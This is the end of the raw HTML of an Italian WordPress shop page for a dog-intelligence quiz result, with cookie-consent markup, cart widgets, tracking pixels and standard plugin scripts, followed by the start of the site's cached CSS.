		font-family: "Source Sans Pro", sans-serif;
		font-size: 16px;
		font-weight: 600;
		margin: auto;
		margin-bottom: 30px;
		padding: 15px 30px;
		text-align: center;
		text-decoration: none;
		width: fit-content;
	}
	
	@media screen and (max-width: 475px){
		.programma-cta
		{
			margin: 0 30px 30px 30px;
		}
	}
</style>
<!-- /end HFCM by 99 Robots -->
				<script type="text/javascript">
					var wfocu_info = [];				</script>
				
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-12 centro optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-12-optin" aria-describedby="cmplz-message-12-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-12-optin">Abbiamo a cuore la tua privacy</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudere dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-12-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta e chiudi</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Impostazioni</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Impostazioni</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-12">Gestisci consenso</button>

</div><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <!--- Wc J modal -->
<div class='wc-timeline-modal-cover'></div>

<div class='wc-timeline-modal-cover-container default											  default 											  	
											  '>

		<div class='wc-timeline-container-shop-header flex-row-between'>
        <div class='wc-timeline-container-close-icon'>
            &#10005;
        </div>
        
            <div class='wc-timeline-container-header-text'>
                Il tuo carrello            </div>	

                        
</div>	
		<div class="wc-timeline-notifications"></div>	
		
		
		<div data-notice-timeout="5" class='wc-timeline-inner-container flex-column-center'>
				<!--- Wc J items -->				
				<div class="wc-timeline-empty-modal wc-items-container flex-column-center">

					<div class="heading">
					Il carrello è vuoto			</div>	
		
					<i class="wooj-icon-empty-cart empty-icon"></i>
				
		<div class="sub-heading">Inizia shopping!</div>
		
		<a href='' title='shop' style='width:100%;'>
				<div class='wc-timeline-button flex-row-center'>
					Vai allo Shop				</div>
		</a>

</div>				<!--- /Wc J items -->				
				<!--- Wc J footer -->
				<div class='wc-timeline-footer flex-column-center'>			

	 

</div>
				<!--- /Wc J footer -->
		</div>
</div>		
<!--- /Wc J modal -->
<!--- Wc J item counter -->
<div class="empty wc-timeline-button-show-cart wc-j-upsellator-show-cart flex-column-center hidden">
		
		<i class="wooj-icon-basket-1"></i>
		<div class="wc-item-count">0</div>

</div><!--- /Wc J item counter --><div class="wcjfw-total-placeholder wcjfw-hidden"> 
    <input type="hidden" id="wcjfw-cart-total" value="0">
</div><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1789681998486465&ev=StartTrial&noscript=1&cd%5Bpage_title%5D=50+Giochi+%7C+MO&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=45242&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fantasticane.com%2F50g-mo%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1789681998486465&ev=SubmitApplication&noscript=1&cd%5Bpage_title%5D=50+Giochi+%7C+MO&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=45242&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fantasticane.com%2F50g-mo%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1789681998486465&ev=Subscribe&noscript=1&cd%5Bpage_title%5D=50+Giochi+%7C+MO&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=45242&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fantasticane.com%2F50g-mo%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1789681998486465&ev=PageView&noscript=1&cd%5Bpage_title%5D=50+Giochi+%7C+MO&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=45242&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fantasticane.com%2F50g-mo%2F" alt=""></noscript>

	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://fantasticane.com/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://fantasticane.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor-form-to-datalayer//jquerynew.js?ver=1.4" id="formSubmit-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://fantasticane.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://fantasticane.com/?jkit-ajax-request=jkit_elements", jkit_nonce = "0ab9f9d403";
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://fantasticane.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://fantasticane.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="op3-frontend-script-inline-js-after">
;window.OP3={"Meta":{"wpLocale":"it_IT","pageTitle":"50 Giochi | MO","pageDescription":"Stiamo calcolando il risultato del test. Apparir\u00e0 tra qualche minuto sotto questo videoNel frattempo guardalo. Cinzia ha un'importante storia da raccontarti[yep id=\"28041\"]\ud83d\udd0a(Assicurati di avere l'audio acceso e spingi il tasto 'play'. Il video potrebbe richiedere 10 secondi per caricarsi)AGGIUNGI AL CARRELLOSu 100, il punteggio d'intelligenza del tuo cane \u00e8:\u00a0[quiz-point]Complimenti! Il tuo cane risulta avere un\u2019intelligenza MOLTO SVILUPPATALeggi sotto per sapere\u2026","pageFeaturedImage":false,"pageId":45242,"pageAuthorId":3,"pageAuthorName":"Andrea Tagliabracci","pageAuthorAvatar":"https:\/\/secure.gravatar.com\/avatar\/df7bba88b0a50b05ddbd514c664f491dbfd20cccdfe5e2bbccac2f95108d0362?s=96&r=g","pageAuthorPermalink":"https:\/\/fantasticane.com\/author\/andrea\/","pageAuthorTitle":"","pageAuthorDescription":"","pageAuthorWebsite":"","filter":null,"homeUrl":"https:\/\/fantasticane.com","siteUrl":"https:\/\/fantasticane.com","pageUrl":"https:\/\/fantasticane.com\/50g-mo","assetsUrl":"https:\/\/fantasticane.com\/wp-content\/plugins\/op-builder\/public\/assets\/","timestamp":1680085088,"isScreenshot":false},"Settings":{"restNonce":"71e385e56d","lazyLoadAssets":"default","intlTelInput":null,"google":{"recaptchaSiteKey":false},"facebook":{"appId":false,"lang":false}}};
//# sourceURL=op3-frontend-script-inline-js-after
</script>
<script src="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45242.nodelay.js?build=df6094f7&amp;ver=911765ecd2e7bfd75cc1130d253f555f" id="op3-frontend-script-nodelay-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45242.main.js?build=df6094f7&amp;ver=911765ecd2e7bfd75cc1130d253f555f" id="op3-frontend-scripts-main-js"></script>
<script id="wc_j_upsellator_js-js-extra">
var wc_timeline = {"url":"https://fantasticane.com/wp-admin/admin-ajax.php","open_on_add":"1","cart_url":"https://fantasticane.com/carrello/","is_cart_page":"","goals_count":"1","carousel_autoplay":"","carousel_autoplay_speed":"2000","checkout_container_fixed":"0","has_carousel":"1"};
//# sourceURL=wc_j_upsellator_js-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woo-j-upsellator-premium/assets/frontend/js/upsellator.min.js?ver=4.1.4" id="wc_j_upsellator_js-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"12","set_cookies":[],"block_ajax_content":"0","banner_version":"234","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"","consenttype":"optin","region":"us","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://fantasticane.com/wp-json/complianz/v1/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"14","cookie_path":"/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https://fantasticane.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=234","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://fantasticane.com/cookie-policy-ue/"},"privacy-statement":{"title":"Dichiarazione sulla Privacy ","url":"https://fantasticane.com/dichiarazione-sulla-privacy-ue/"},"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"us":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"uk":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"ca":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"au":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"za":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"br":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://fantasticane.com/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1762164064" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<div class="pafe-break-point" data-pafe-break-point-md="767" data-pafe-break-point-lg="1024" data-pafe-ajax-url="https://fantasticane.com/wp-admin/admin-ajax.php"></div><div data-pafe-form-builder-tinymce-upload="https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor-pro/inc/tinymce/tinymce-upload.php"></div><div data-pafe-plugin-url="https://fantasticane.com/wp-content/plugins"></div><div data-pafe-ajax-url="https://fantasticane.com/wp-admin/admin-ajax.php"></div>        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
         <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f1d3f595be804b448c82c4d132804176","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Database Caching 273/364 queries in 0.062 seconds using Redis

Served from: fantasticane.com @ 2026-01-21 11:55:42 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45242.main.css?build=df6094f7&ver=911765ecd2e7bfd75cc1130d253f555f
body_size: 25822
content:
html{--op3-post-featured-image-fallback:"https://fantasticane.com/wp-content/plugins/op-builder/public/assets/img/img-placeholder.svg";--op3-post-featured-image-computed:var(--op3-post-featured-image-real,var(--op3-post-featured-image-fallback));}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;--op3-featured-image-fallback:var(--op3-post-featured-image-fallback)}body.opf_funnel-template-op_builder_blank,body.page-template-op_builder_blank,body.post-template-op_builder_blank{font-family:'IBM Plex Sans',sans-serif}body.opf_funnel-template-op_builder_blank h1,body.opf_funnel-template-op_builder_blank h2,body.opf_funnel-template-op_builder_blank h3,body.opf_funnel-template-op_builder_blank h4,body.opf_funnel-template-op_builder_blank h5,body.opf_funnel-template-op_builder_blank h6,body.page-template-op_builder_blank h1,body.page-template-op_builder_blank h2,body.page-template-op_builder_blank h3,body.page-template-op_builder_blank h4,body.page-template-op_builder_blank h5,body.page-template-op_builder_blank h6,body.post-template-op_builder_blank h1,body.post-template-op_builder_blank h2,body.post-template-op_builder_blank h3,body.post-template-op_builder_blank h4,body.post-template-op_builder_blank h5,body.post-template-op_builder_blank 